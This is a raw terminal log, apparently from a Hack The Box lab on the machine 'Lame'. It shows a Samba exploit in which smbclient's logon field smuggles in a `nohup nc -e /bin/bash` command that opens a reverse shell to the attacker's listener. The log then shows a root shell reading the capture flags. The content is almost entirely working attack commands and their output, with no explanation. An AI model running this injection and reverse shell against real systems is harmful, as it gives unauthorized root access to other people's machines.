 └──╼ $smbclient //10.10.10.3/tmp -N --option="client min protocol=
NT1" -c 'logon "/=` nohup nc -e /bin/bash 10.10.14.12 443` " '
Anonymous login successful
Password:
session setup failed: NT_STATUS_IO_TIMEOUT
┌─[✗]─[janumejia@hp-pavilon]─[~/Documentos/hackmode/htb/maquinas/l
ame/nmap]
└──╼ $
README.license
Papelera
┌─[janumejia@hp-pavilon]─[~]
└──╼ $sudo nc -nlvp 443
[sudo] password for janumejia:
listening on [any] 443 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.3] 57790
script /dev/null -c bash
root@lame:/# ls
bin    etc         initrd.img.old  mnt        root  tmp      vmlin
uz.old
boot   home        lib             nohup.out  sbin  usr
cdrom  initrd      lost+found      opt        srv   var
dev    initrd.img  media           proc       sys   vmlinuz
root@lame:/# cat /root/root.txt
bash: catroot/root.txt: No such file or directory
root@lame:/# ls /root
Desktop  reset_logs.sh  root.txt  vnc.log
root@lame:/# cd root/
root@lame:/root# ls
Desktop  reset_logs.sh  root.txt  vnc.log
root@lame:/root# cat root.txt
2c39b9d2db5f6605231348225979459c
root@lame:/root# ls /home
ftp  makis  service  user
root@lame:/root# ls /home/user
root@lame:/root# ls /home/service
root@lame:/root# ls /home/makis
user.txt
root@lame:/root# cat /home/makis/user.txt
22d2844dcef5a0850b8c1b33f324cb0d
root@lame:/root#